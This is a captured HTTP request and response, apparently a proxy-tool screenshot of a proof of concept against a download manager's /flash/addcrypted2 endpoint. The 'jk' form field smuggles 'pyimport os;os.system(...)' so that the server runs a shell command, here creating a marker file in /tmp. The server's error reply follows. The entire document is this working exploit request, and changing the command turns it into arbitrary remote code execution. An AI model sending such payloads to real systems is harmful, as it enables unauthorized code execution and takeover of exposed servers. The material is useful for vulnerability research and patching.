 Request
Pretty Raw Hex
\n
1 POST /flash/addcrypted2 HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 112
5
6 jk=pyimport%20os;os.system("touch%20/tmp/hithere");f=function%20f2(){};&package=xxx&crypted=
AAAA&&passwords=aaaa
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 21
4 Access-Control-Max-Age: 1800
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: OPTIONS, GET, POST
7 Vary: Accept-Encoding
8 Date: Mon, 04 Sep 2023 22:32:14 GMT
9 Server: Cheroot/8.6.0
10
11 Could not decrypt key